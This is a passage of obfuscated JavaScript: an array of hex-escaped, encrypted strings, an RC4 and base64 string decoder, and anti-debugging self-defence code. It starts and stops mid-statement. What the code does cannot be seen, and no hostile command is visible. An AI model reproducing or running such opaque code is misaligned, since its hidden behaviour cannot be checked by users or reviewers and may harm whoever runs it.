\x73\x53\x6b\x48\x70\x74\x46\x63\x49\x57','\x72\x65\x33\x64\x49\x62\x30\x56','\x57\x37\x5a\x63\x50\x78\x52\x63\x53\x6d\x6f\x6f','\x57\x36\x33\x63\x50\x32\x78\x63\x51\x6d\x6f\x79\x6d\x67\x5a\x63\x4b\x4c\x71','\x72\x53\x6f\x4d\x46\x38\x6b\x5a\x57\x36\x53','\x57\x50\x2f\x63\x52\x33\x4f\x74\x57\x4f\x43','\x64\x77\x6a\x35\x63\x38\x6f\x59','\x57\x50\x4f\x68\x57\x50\x4a\x64\x4d\x53\x6b\x51','\x57\x37\x33\x64\x4f\x53\x6b\x47\x57\x36\x52\x64\x50\x72\x70\x64\x53\x53\x6b\x69\x57\x4f\x4a\x64\x53\x38\x6b\x68\x57\x50\x2f\x64\x4f\x47','\x57\x50\x47\x44\x57\x52\x4a\x64\x52\x38\x6b\x44','\x57\x34\x47\x50\x71\x6d\x6f\x75\x57\x50\x38\x79\x7a\x67\x6c\x63\x52\x4a\x2f\x63\x49\x71','\x6e\x53\x6f\x30\x7a\x38\x6f\x51','\x57\x35\x6d\x35\x57\x34\x6c\x63\x4b\x77\x37\x63\x48\x78\x6e\x53','\x45\x38\x6f\x77\x57\x35\x4e\x64\x4f\x53\x6f\x61','\x42\x48\x64\x63\x4b\x6d\x6f\x53\x44\x71','\x57\x50\x37\x63\x4e\x4e\x43\x77\x57\x52\x65','\x6c\x6d\x6f\x57\x43\x4c\x71','\x64\x6d\x6f\x35\x45\x53\x6b\x77\x57\x36\x4f\x41\x57\x4f\x4f\x73\x6a\x65\x42\x64\x4e\x6d\x6f\x77\x6f\x6d\x6f\x45\x57\x51\x72\x52\x57\x4f\x42\x63\x4c\x43\x6b\x64\x76\x43\x6b\x41\x74\x43\x6b\x49\x41\x53\x6f\x30\x79\x53\x6f\x66\x76\x61\x47\x36\x57\x36\x46\x63\x4e\x53\x6b\x78\x71\x65\x6c\x64\x56\x76\x6c\x64\x4d\x67\x56\x63\x4d\x66\x4e\x63\x52\x30\x6a\x77\x57\x36\x37\x64\x52\x4b\x37\x64\x49\x74\x4e\x64\x54\x72\x6e\x4a\x57\x52\x68\x63\x50\x30\x31\x7a\x57\x36\x4a\x64\x51\x53\x6b\x32\x70\x48\x31\x31\x57\x36\x6c\x63\x4c\x38\x6b\x51\x75\x4c\x37\x63\x4e\x47\x33\x63\x55\x48\x62\x35\x63\x6d\x6b\x66\x57\x35\x53\x6e\x78\x38\x6b\x43\x73\x43\x6b\x55\x57\x51\x62\x56\x57\x52\x33\x63\x50\x4d\x53\x33\x57\x34\x74\x64\x4f\x5a\x74\x63\x48\x38\x6f\x4d\x45\x5a\x30\x31\x57\x4f\x58\x44\x57\x52\x72\x74\x77\x76\x4b\x46\x65\x53\x6f\x62\x57\x36\x37\x64\x56\x43\x6b\x53\x57\x34\x4f\x43\x6a\x77\x52\x64\x51\x61\x30\x65\x57\x35\x69\x6f\x75\x66\x46\x64\x4b\x38\x6b\x46\x57\x37\x4a\x64\x4d\x43\x6b\x52\x57\x52\x46\x63\x4e\x32\x6c\x64\x50\x43\x6b\x45\x64\x53\x6b\x31\x57\x50\x6c\x64\x51\x4c\x42\x64\x4e\x77\x38\x35\x6d\x53\x6b\x4b\x57\x35\x65\x61\x79\x62\x52\x63\x4d\x62\x79\x33\x77\x53\x6b\x43\x57\x37\x79\x59\x57\x4f\x57\x74\x57\x34\x72\x54\x6f\x38\x6b\x69\x57\x35\x68\x63\x56\x61\x72\x49\x68\x38\x6f\x53\x66\x6d\x6b\x38\x65\x72\x33\x63\x54\x77\x6c\x64\x47\x62\x47\x76\x65\x4c\x35\x45\x57\x52\x4a\x64\x4a\x53\x6f\x55\x45\x43\x6b\x73\x79\x6d\x6f\x44\x6d\x6d\x6f\x62\x57\x51\x70\x63\x4d\x30\x54\x38\x57\x37\x48\x58\x57\x50\x50\x55\x57\x52\x52\x63\x49\x72\x56\x64\x4b\x6d\x6f\x4b\x57\x36\x76\x42\x75\x49\x39\x6f\x57\x52\x34\x68\x57\x51\x2f\x63\x4d\x43\x6b\x2f\x57\x4f\x4e\x63\x47\x38\x6b\x6a\x71\x59\x79\x58\x57\x37\x44\x41\x57\x36\x2f\x63\x4f\x4a\x37\x63\x48\x4d\x74\x63\x49\x64\x44\x4c\x69\x4a\x31\x50\x57\x36\x5a\x64\x4b\x30\x53\x68\x7a\x53\x6f\x4b\x65\x38\x6f\x36\x57\x34\x54\x53\x68\x53\x6f\x2f\x7a\x4e\x52\x63\x52\x47\x52\x64\x50\x6d\x6f\x48\x6e\x38\x6f\x47\x6a\x4d\x5a\x63\x4c\x6d\x6b\x4b\x57\x36\x56\x64\x52\x6d\x6f\x57\x6d\x43\x6f\x39\x43\x76\x70\x64\x53\x53\x6b\x38\x57\x37\x5a\x64\x56\x38\x6f\x37\x78\x6d\x6b\x6c\x70\x43\x6f\x35\x43\x53\x6f\x30\x57\x37\x64\x64\x4b\x53\x6b\x45\x72\x6d\x6b\x34\x65\x6d\x6b\x45\x57\x52\x35\x63\x57\x52\x42\x64\x55\x43\x6f\x2b\x61\x4e\x56\x63\x4e\x66\x37\x64\x52\x6d\x6f\x71\x57\x4f\x4a\x63\x48\x6d\x6b\x46\x57\x51\x34\x7a\x57\x35\x53\x46\x57\x4f\x78\x63\x4a\x64\x2f\x63\x51\x4b\x68\x63\x4f\x58\x78\x64\x48\x38\x6f\x45\x71\x38\x6f\x35\x57\x34\x4c\x44\x57\x4f\x61\x6e\x57\x4f\x72\x6f\x62\x74\x47\x6b\x57\x37\x47\x68\x57\x50\x66\x43\x63\x53\x6f\x78\x57\x51\x58\x30\x41\x4e\x6a\x30\x57\x51\x58\x42\x44\x73\x35\x4f\x57\x35\x33\x63\x51\x66\x74\x64\x56\x74\x61\x6c\x63\x38\x6b\x31\x71\x47\x33\x63\x50\x59\x42\x63\x55\x48\x37\x64\x51\x65\x42\x64\x55\x6d\x6b\x41\x57\x52\x4b\x33\x57\x51\x54\x46\x67\x43\x6b\x76\x57\x51\x56\x63\x52\x6d\x6b\x64\x57\x35\x6e\x38\x57\x36\x46\x63\x4e\x38\x6f\x6e\x57\x4f\x54\x69\x75\x38\x6f\x53\x77\x61\x69\x67\x6f\x49\x4a\x64\x48\x4a\x56\x63\x47\x53\x6b\x4a\x68\x66\x58\x73\x64\x38\x6b\x73\x65\x53\x6b\x6d\x61\x6d\x6f\x6e\x57\x52\x68\x64\x4d\x43\x6b\x33\x57\x50\x75\x4a\x74\x64\x68\x64\x50\x38\x6b\x57\x42\x4d\x4e\x63\x50\x38\x6f\x63\x6c\x47\x74\x64\x55\x38\x6b\x6e\x42\x30\x75\x39\x61\x64\x48\x76\x57\x37\x78\x63\x50\x38\x6f\x4a\x6b\x48\x4a\x64\x52\x65\x6a\x52\x57\x50\x6c\x64\x4e\x53\x6b\x41\x57\x52\x78\x63\x49\x38\x6f\x6a\x57\x51\x68\x63\x54\x4d\x46\x64\x4e\x61\x4a\x64\x54\x66\x39\x52\x6a\x57\x74\x64\x4c\x65\x39\x58\x69\x43\x6f\x4d\x57\x35\x6e\x34\x57\x51\x56\x63\x56\x66\x61\x77\x57\x51\x37\x64\x4a\x53\x6f\x73\x57\x36\x2f\x63\x4f\x57\x48\x73\x57\x36\x31\x6f\x43\x53\x6b\x77\x57\x50\x4f\x72\x7a\x72\x5a\x64\x56\x49\x4e\x64\x53\x64\x46\x64\x4b\x57\x31\x35\x57\x37\x6c\x63\x55\x49\x70\x63\x56\x4b\x44\x38\x64\x5a\x35\x65\x77\x64\x64\x64\x4c\x6d\x6f\x54\x57\x51\x2f\x63\x52\x4d\x5a\x63\x4f\x63\x70\x64\x54\x53\x6b\x33\x57\x52\x57\x44\x57\x51\x68\x64\x4e\x38\x6f\x44\x57\x36\x66\x41\x78\x38\x6f\x55\x43\x38\x6f\x32\x79\x4b\x62\x31\x57\x36\x43\x32\x76\x5a\x79\x55\x57\x50\x78\x64\x47\x73\x6e\x50\x57\x36\x66\x35\x57\x36\x64\x64\x49\x6d\x6f\x38','\x57\x34\x2f\x64\x4a\x38\x6f\x71\x42\x62\x79','\x66\x62\x70\x64\x4e\x62\x4f\x30\x57\x50\x4a\x63\x4c\x38\x6f\x37','\x57\x51\x6d\x57\x67\x75\x2f\x64\x4b\x38\x6f\x6b\x57\x4f\x68\x63\x51\x43\x6f\x6d\x46\x67\x46\x64\x4e\x75\x79\x5a\x57\x51\x54\x46\x71\x62\x30\x58\x6a\x31\x4c\x75\x57\x52\x58\x31\x57\x52\x7a\x50\x74\x6d\x6f\x6f\x57\x36\x4a\x64\x4f\x38\x6b\x7a\x7a\x6d\x6b\x55\x57\x36\x30','\x57\x4f\x62\x32\x7a\x43\x6f\x2f\x46\x71','\x74\x53\x6b\x6c\x61\x73\x74\x63\x47\x61','\x57\x4f\x46\x63\x50\x53\x6f\x4d\x57\x35\x69','\x57\x51\x34\x51\x57\x36\x56\x64\x47\x53\x6f\x59','\x45\x6d\x6f\x38\x62\x30\x69\x41','\x79\x71\x78\x63\x55\x43\x6f\x6c\x57\x4f\x7a\x69\x6e\x57\x34','\x6e\x67\x33\x64\x47\x43\x6b\x61\x57\x50\x57','\x70\x65\x6c\x63\x55\x61\x37\x63\x55\x53\x6b\x31\x57\x52\x79\x77\x57\x51\x46\x63\x4a\x58\x6a\x4f\x57\x50\x42\x63\x52\x4b\x62\x47\x73\x43\x6f\x65\x74\x62\x74\x63\x52\x38\x6b\x47\x57\x52\x34\x71\x57\x52\x34\x44\x57\x4f\x6c\x64\x4a\x57\x5a\x64\x4a\x53\x6b\x4b\x43\x74\x38\x42\x57\x52\x54\x4b\x57\x4f\x5a\x64\x53\x4a\x64\x64\x4c\x53\x6f\x41\x57\x36\x53\x78\x57\x51\x64\x63\x49\x43\x6b\x6c\x57\x35\x69\x62\x57\x52\x62\x55\x73\x53\x6b\x59\x77\x57\x6c\x64\x51\x38\x6f\x78\x57\x51\x42\x63\x48\x76\x4e\x63\x49\x63\x47\x52\x57\x34\x79\x36\x6b\x49\x68\x64\x4a\x43\x6b\x4c\x57\x36\x5a\x64\x47\x43\x6b\x4f\x46\x43\x6b\x54\x76\x6d\x6b\x70\x57\x52\x6c\x63\x56\x38\x6f\x6e\x57\x36\x6e\x4e\x78\x6d\x6b\x73\x57\x4f\x61\x53\x42\x76\x64\x63\x53\x65\x44\x5a\x57\x37\x6a\x6d\x6a\x38\x6f\x53\x6f\x6d\x6f\x72\x57\x35\x4e\x63\x4e\x53\x6b\x70\x76\x65\x42\x63\x56\x5a\x31\x48\x61\x53\x6f\x61\x57\x35\x53\x64\x57\x50\x2f\x63\x4e\x75\x6c\x64\x49\x65\x54\x76\x57\x35\x34\x36\x57\x52\x44\x79\x57\x51\x31\x4c\x57\x50\x39\x58\x57\x52\x44\x58\x57\x4f\x33\x63\x48\x59\x66\x56\x46\x43\x6f\x4a\x45\x74\x6a\x55\x57\x37\x37\x64\x4a\x66\x78\x64\x4f\x6d\x6f\x6c\x57\x51\x4a\x63\x4e\x71\x79\x57\x57\x37\x57\x42\x57\x4f\x42\x64\x48\x32\x54\x6d\x57\x50\x4e\x63\x47\x53\x6b\x61\x42\x63\x58\x54\x57\x36\x42\x64\x50\x31\x39\x5a\x42\x5a\x4e\x64\x4b\x73\x54\x6d\x42\x65\x6c\x63\x54\x4e\x33\x64\x4b\x53\x6b\x79\x57\x51\x6a\x38\x57\x35\x37\x64\x47\x6d\x6f\x49\x57\x51\x56\x63\x52\x43\x6f\x74\x74\x38\x6f\x46\x45\x49\x42\x63\x4c\x47\x52\x64\x4b\x33\x33\x63\x48\x38\x6f\x4f\x57\x52\x53\x51\x57\x37\x74\x64\x54\x73\x42\x63\x4c\x38\x6b\x39\x61\x47\x4a\x63\x48\x53\x6b\x70\x57\x52\x4a\x64\x48\x57\x78\x64\x4a\x59\x44\x68\x68\x53\x6b\x74\x46\x53\x6f\x43\x61\x71\x33\x63\x4a\x38\x6b\x71\x57\x50\x69\x48\x57\x36\x65\x69\x41\x48\x70\x63\x4d\x43\x6b\x6f\x76\x30\x4f\x62\x7a\x73\x78\x64\x52\x47\x4c\x6f\x57\x51\x76\x67\x6d\x72\x53\x4e\x6c\x76\x68\x63\x55\x62\x65\x4e\x67\x33\x76\x6a\x42\x78\x62\x55\x73\x63\x72\x71\x71\x32\x44\x44\x6c\x65\x5a\x64\x4a\x53\x6b\x50\x57\x35\x56\x63\x49\x38\x6b\x59\x6f\x72\x42\x64\x51\x5a\x54\x57\x75\x65\x78\x63\x4e\x4b\x54\x32\x78\x6d\x6b\x69\x6a\x73\x58\x58\x57\x51\x4c\x4a\x57\x37\x69\x62\x62\x30\x6c\x64\x50\x78\x68\x64\x56\x6d\x6b\x6e\x64\x38\x6b\x61\x6b\x38\x6b\x65\x57\x52\x64\x64\x48\x6d\x6b\x46\x57\x4f\x62\x56\x57\x50\x4f\x65\x6e\x38\x6b\x68\x6d\x38\x6f\x6d\x6b\x53\x6b\x4c\x57\x50\x6e\x6f\x57\x36\x44\x61\x57\x52\x6d\x32\x57\x37\x42\x64\x4f\x5a\x33\x64\x48\x49\x42\x63\x55\x76\x46\x63\x4c\x71\x4c\x6d\x57\x52\x56\x63\x51\x43\x6f\x70\x68\x43\x6f\x43\x57\x36\x50\x30\x57\x37\x4b\x72\x72\x38\x6f\x4e\x57\x51\x2f\x64\x54\x67\x37\x63\x54\x72\x34\x72\x57\x36\x71\x77\x57\x35\x50\x58\x57\x4f\x33\x63\x50\x53\x6f\x4f\x7a\x53\x6f\x6a\x62\x4b\x44\x44\x57\x36\x39\x43\x45\x68\x43\x7a\x57\x52\x69\x59\x57\x35\x72\x53\x78\x31\x68\x64\x50\x53\x6f\x31\x77\x53\x6f\x4f\x7a\x43\x6b\x58\x6f\x67\x42\x63\x4d\x6d\x6f\x51\x57\x35\x46\x63\x52\x32\x62\x54\x57\x4f\x4a\x63\x56\x43\x6f\x65\x57\x36\x38\x34\x57\x51\x70\x64\x55\x59\x52\x64\x4d\x53\x6f\x4e\x57\x34\x57\x68\x76\x5a\x68\x64\x4f\x71\x39\x32\x64\x6d\x6b\x54\x57\x36\x54\x78\x57\x36\x42\x63\x48\x53\x6b\x38\x42\x38\x6f\x4a\x64\x33\x42\x63\x4c\x75\x68\x63\x49\x32\x4a\x63\x48\x53\x6f\x59\x67\x78\x78\x63\x56\x43\x6f\x50\x71\x66\x52\x63\x55\x31\x38\x73\x57\x4f\x4b\x2f\x57\x51\x4e\x63\x4c\x4d\x4b\x4e\x69\x6d\x6f\x62\x57\x51\x52\x63\x56\x68\x74\x64\x55\x73\x75\x42\x7a\x53\x6b\x65\x57\x35\x4a\x63\x4e\x49\x43\x69\x74\x6d\x6f\x42\x66\x67\x64\x64\x48\x38\x6b\x45\x71\x61\x6e\x75\x42\x4b\x48\x6c\x57\x35\x38\x4d\x57\x50\x79\x4c\x57\x35\x75\x6d\x7a\x38\x6f\x37\x57\x37\x57\x50\x57\x34\x74\x63\x4e\x43\x6b\x4d\x57\x52\x75\x55\x73\x73\x79\x79\x57\x37\x42\x64\x4d\x71\x56\x64\x4d\x43\x6f\x47\x70\x53\x6f\x4c\x71\x53\x6b\x71\x72\x38\x6f\x71\x6c\x38\x6b\x64\x77\x43\x6b\x36\x57\x51\x46\x64\x49\x43\x6f\x41\x6b\x49\x31\x76\x6e\x38\x6f\x39\x43\x43\x6f\x39\x57\x35\x4f\x6e\x71\x47\x43\x48\x57\x52\x37\x64\x48\x43\x6b\x4f\x64\x4c\x74\x64\x4a\x38\x6b\x70\x57\x36\x64\x63\x50\x30\x78\x63\x50\x4a\x74\x64\x49\x78\x4c\x64\x45\x43\x6f\x76','\x57\x51\x47\x53\x57\x51\x70\x64\x49\x53\x6b\x4f','\x75\x53\x6f\x62\x75\x6d\x6b\x51\x6b\x57','\x69\x4c\x52\x64\x51\x53\x6b\x4b\x57\x51\x79','\x67\x33\x31\x37\x6c\x38\x6f\x42','\x71\x6d\x6f\x79\x41\x6d\x6b\x77\x65\x48\x2f\x63\x4e\x53\x6b\x78','\x57\x35\x79\x2f\x57\x50\x4a\x64\x4a\x62\x74\x63\x4e\x75\x72\x6d\x6d\x57\x35\x76'].concat((function(){return['\x57\x34\x64\x64\x4b\x53\x6f\x73\x72\x72\x57','\x41\x43\x6b\x43\x68\x47\x71','\x57\x52\x43\x4f\x57\x34\x37\x64\x51\x43\x6f\x61','\x77\x72\x68\x63\x4c\x6d\x6f\x45\x74\x47','\x57\x37\x68\x64\x51\x6d\x6f\x58\x46\x47\x4f','\x75\x63\x47\x58','\x57\x36\x5a\x64\x54\x4a\x46\x63\x56\x61','\x75\x53\x6f\x63\x76\x43\x6b\x62\x66\x62\x2f\x63\x4e\x38\x6b\x45\x6a\x62\x4a\x64\x52\x38\x6f\x7a\x71\x53\x6f\x4b\x57\x36\x38\x32','\x62\x61\x33\x63\x4c\x72\x37\x64\x55\x57','\x73\x38\x6f\x42\x57\x35\x6c\x64\x4b\x53\x6f\x67','\x44\x38\x6f\x59\x61\x6d\x6b\x5a\x57\x4f\x4b','\x57\x35\x4e\x64\x48\x64\x37\x63\x54\x48\x64\x64\x54\x57','\x70\x78\x48\x30\x6e\x53\x6f\x66','\x57\x52\x53\x6d\x57\x35\x64\x64\x4c\x5a\x4a\x64\x4b\x4c\x43\x6b\x70\x73\x66\x53','\x44\x43\x6b\x42\x57\x37\x6c\x63\x4a\x38\x6b\x46\x57\x35\x31\x4e\x76\x4e\x52\x63\x4c\x76\x30','\x6a\x43\x6f\x66\x57\x51\x52\x64\x49\x6d\x6f\x43\x57\x50\x47\x4c\x77\x4d\x33\x63\x52\x32\x6d\x41\x6e\x47','\x57\x50\x53\x67\x57\x4f\x47\x31\x7a\x57','\x6a\x6d\x6b\x2b\x42\x5a\x35\x4d\x73\x67\x42\x63\x47\x53\x6f\x2f\x57\x51\x58\x72','\x43\x43\x6b\x4b\x57\x37\x2f\x63\x4c\x38\x6b\x34','\x75\x53\x6f\x48\x68\x6d\x6b\x53\x57\x4f\x44\x61','\x76\x47\x64\x63\x4b\x43\x6f\x32\x46\x47','\x57\x4f\x46\x63\x52\x6d\x6f\x67\x57\x35\x6c\x64\x50\x4c\x47\x54\x73\x57','\x79\x38\x6b\x41\x57\x37\x4a\x63\x4d\x43\x6b\x6e\x57\x34\x7a\x38\x75\x67\x4f','\x57\x34\x70\x64\x50\x74\x52\x63\x4d\x43\x6f\x71\x69\x53\x6f\x4e\x6b\x57\x57\x46\x76\x43\x6f\x57\x6b\x71','\x44\x43\x6b\x52\x67\x63\x64\x63\x47\x61','\x44\x66\x37\x63\x49\x61\x4a\x63\x4f\x43\x6b\x53\x57\x51\x58\x70','\x57\x37\x37\x64\x56\x73\x31\x38\x57\x51\x6d','\x77\x49\x75\x43\x57\x50\x47\x61','\x75\x57\x53\x4e\x57\x52\x53\x53','\x57\x52\x70\x63\x54\x78\x42\x64\x56\x38\x6b\x4a','\x44\x38\x6f\x76\x57\x36\x64\x64\x4c\x53\x6f\x52\x77\x71','\x62\x75\x46\x63\x51\x72\x46\x64\x48\x71','\x65\x43\x6f\x4e\x77\x43\x6f\x36\x57\x51\x79','\x72\x53\x6b\x71\x61\x43\x6b\x67\x57\x51\x57\x75','\x57\x50\x47\x70\x57\x51\x56\x64\x50\x38\x6b\x62\x57\x50\x37\x64\x47\x43\x6f\x63\x75\x53\x6b\x39\x72\x58\x56\x64\x49\x4b\x6a\x4c\x57\x37\x33\x64\x47\x38\x6b\x5a\x57\x36\x42\x64\x55\x53\x6b\x6d\x68\x38\x6f\x51\x57\x37\x54\x34\x57\x51\x56\x64\x53\x63\x6e\x37\x43\x53\x6f\x44\x68\x6d\x6b\x74\x57\x36\x54\x72\x57\x52\x71','\x6c\x6d\x6f\x62\x78\x75\x78\x64\x51\x58\x6c\x64\x4e\x38\x6b\x6d\x57\x35\x7a\x36\x79\x61','\x69\x38\x6f\x38\x45\x38\x6f\x47','\x57\x50\x47\x79\x57\x50\x6c\x64\x50\x43\x6b\x45','\x41\x53\x6b\x58\x6a\x73\x6d\x63','\x57\x50\x6a\x65\x7a\x6d\x6f\x62\x77\x61','\x6c\x67\x74\x64\x55\x43\x6b\x36\x57\x4f\x65','\x75\x53\x6b\x4c\x64\x53\x6b\x4a\x57\x50\x53','\x57\x34\x38\x6a\x78\x6d\x6f\x48\x44\x4a\x35\x6a\x44\x71','\x57\x4f\x52\x63\x4a\x31\x30\x6f\x57\x51\x61','\x57\x36\x64\x64\x4e\x68\x44\x75\x63\x57','\x63\x4d\x74\x63\x4f\x71\x37\x64\x47\x71','\x75\x59\x64\x63\x49\x38\x6f\x5a\x57\x50\x34','\x70\x53\x6f\x47\x42\x30\x70\x63\x48\x68\x5a\x64\x52\x64\x75'].concat((function(){return['\x44\x76\x7a\x41\x71\x31\x47','\x57\x51\x4c\x50\x69\x47\x42\x63\x48\x47','\x57\x50\x35\x69\x77\x43\x6f\x55\x74\x59\x6e\x61\x43\x57','\x42\x43\x6f\x46\x79\x38\x6b\x4b\x67\x61','\x76\x38\x6f\x51\x66\x6d\x6b\x4b','\x6a\x38\x6f\x73\x42\x53\x6f\x6a\x57\x50\x43','\x72\x38\x6f\x73\x74\x38\x6b\x52\x64\x47\x6c\x63\x4c\x43\x6b\x63\x43\x4c\x70\x64\x4e\x57','\x57\x34\x42\x63\x4f\x38\x6b\x35\x6a\x61','\x6e\x4c\x2f\x64\x54\x6d\x6b\x41\x65\x64\x68\x64\x52\x5a\x42\x64\x48\x31\x43\x68\x57\x37\x47','\x57\x4f\x46\x63\x50\x4d\x78\x64\x4d\x43\x6b\x63\x45\x43\x6b\x2b\x42\x65\x31\x32\x41\x47','\x66\x62\x66\x49\x57\x4f\x70\x64\x4f\x71','\x64\x6d\x6b\x32\x71\x6d\x6b\x65\x57\x52\x39\x6b\x57\x34\x64\x64\x4f\x43\x6b\x4d','\x72\x6d\x6b\x35\x57\x35\x64\x64\x52\x6d\x6b\x43\x57\x52\x6d','\x6f\x76\x46\x63\x51\x6d\x6f\x6e\x73\x33\x33\x64\x55\x74\x4a\x63\x4d\x62\x54\x75\x57\x51\x47\x62','\x65\x32\x50\x4a\x57\x37\x54\x30\x79\x43\x6f\x32\x41\x78\x76\x79\x57\x4f\x61\x62','\x66\x58\x6e\x65\x57\x4f\x33\x64\x51\x5a\x53\x59\x57\x35\x30','\x57\x35\x74\x63\x48\x43\x6b\x30\x63\x64\x30','\x57\x52\x79\x6f\x57\x4f\x78\x63\x4c\x4d\x74\x64\x52\x4d\x6d\x4c','\x57\x50\x79\x61\x57\x4f\x37\x64\x4b\x43\x6b\x6f','\x57\x52\x70\x63\x52\x4d\x5a\x64\x55\x76\x54\x38\x41\x4b\x34\x42\x57\x37\x71','\x57\x37\x42\x64\x51\x38\x6f\x53\x75\x5a\x61','\x6f\x72\x4c\x4d\x57\x50\x37\x64\x4b\x47','\x57\x50\x44\x62\x68\x59\x42\x63\x53\x71','\x43\x49\x4f\x4a\x57\x50\x4b\x74','\x69\x30\x6c\x63\x48\x72\x4e\x64\x4d\x47','\x61\x4d\x56\x64\x49\x53\x6b\x6a\x57\x52\x4b','\x57\x51\x4b\x71\x57\x36\x50\x54\x57\x36\x44\x54\x63\x67\x42\x64\x52\x61','\x57\x36\x46\x64\x4f\x4a\x4b\x4e\x57\x51\x47','\x57\x37\x68\x64\x4b\x73\x39\x58\x57\x35\x54\x35\x44\x6d\x6f\x59\x57\x50\x6c\x64\x56\x4e\x5a\x63\x55\x6d\x6f\x6d\x57\x4f\x30\x30\x66\x47','\x57\x51\x35\x72\x74\x38\x6f\x51\x76\x57','\x57\x35\x42\x64\x56\x63\x37\x63\x55\x4e\x71','\x57\x37\x68\x64\x49\x63\x35\x39\x57\x35\x30','\x57\x37\x46\x64\x53\x43\x6f\x4e\x75\x74\x57','\x57\x50\x33\x63\x54\x6d\x6f\x77\x57\x52\x74\x63\x52\x61','\x57\x51\x5a\x64\x52\x74\x2f\x63\x48\x53\x6f\x77\x61\x32\x70\x63\x52\x30\x65','\x64\x71\x56\x63\x4c\x48\x46\x64\x4a\x75\x75','\x57\x4f\x68\x63\x49\x38\x6b\x33\x67\x4a\x68\x63\x49\x49\x53\x69\x66\x66\x71','\x43\x38\x6b\x6e\x57\x35\x42\x63\x52\x38\x6b\x67','\x57\x50\x38\x56\x57\x36\x52\x64\x56\x43\x6f\x44','\x57\x37\x44\x41\x46\x30\x47\x6d\x57\x4f\x4a\x64\x55\x47\x42\x63\x52\x68\x53','\x6c\x30\x2f\x64\x52\x38\x6b\x61\x63\x59\x5a\x64\x54\x66\x68\x63\x51\x49\x35\x76\x57\x52\x54\x45','\x57\x4f\x50\x31\x69\x71\x68\x63\x4c\x43\x6b\x6a\x57\x34\x46\x64\x53\x38\x6b\x73','\x70\x53\x6f\x44\x43\x30\x70\x63\x50\x47','\x57\x50\x44\x6f\x6d\x63\x33\x63\x4b\x47','\x6b\x43\x6b\x70\x57\x52\x2f\x64\x51\x43\x6f\x50\x41\x4a\x75\x51\x57\x50\x53'];}()));}()));}());g=function(){return al;};return g();};var O=(function(){var a5=a4,j={'\x76\x43\x64\x71\x53':function(l,m){return l!==m;},'\x66\x48\x72\x63\x56':'\x66\x4d\x6a\x47\x65','\x62\x43\x66\x4e\x50':function(l,m){return l(m);},'\x52\x56\x44\x41\x61':function(l,m){return l===m;},'\x67\x4b\x58\x66\x78':a5(0x18a,'\x55\x30\x7a\x21')},k=!![];return function(l,m){var a6=a5,n={'\x4e\x68\x4c\x4f\x5a':function(p,q){return j['\x62\x43\x66\x4e\x50'](p,q);}};if(j['\x52\x56\x44\x41\x61']('\x6f\x6d\x46\x52\x6a',j[a6(0x178,'\x49\x5a\x75\x53')])){var o=k?function(){var a7=a6;if(j[a7(0x1bf,'\x5d\x32\x6c\x40')](j[a7(0x1a2,'\x45\x44\x52\x39')],j['\x66\x48\x72\x63\x56']))debugger;else{if(m){var p=m[a7(0x1b2,'\x34\x56\x67\x7a')](l,arguments);return m=null,p;}}}:function(){};return k=![],o;}else n[a6(0x1ac,'\x6d\x6e\x68\x6f')](k,0x0);};}()),P=O(this,function(){var a8=a4,j={'\x77\x6f\x57\x6e\x41':a8(0x180,'\x30\x70\x58\x25')};return P[a8(0x1e8,'\x51\x76\x65\x66')]()[a8(0x169,'\x78\x77\x39\x69')](j[a8(0x1d3,'\x5b\x5a\x56\x6d')])[a8(0x161,'\x26\x32\x49\x38')]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](P)['\x73\x65\x61\x72\x63\x68'](j['\x77\x6f\x57\x6e\x41']);});P();function h(a,b){var c=g();return h=function(d,e){d=d-0x15e;var f=c[d];if(h['\x53\x49\x54\x41\x63\x56']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x67\x4a\x44\x6e\x5a\x73']=m,a=arguments,h['\x53\x49\x54\x41\x63\x56']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x4d\x6f\x42\x6e\x41\x78']===undefined){var 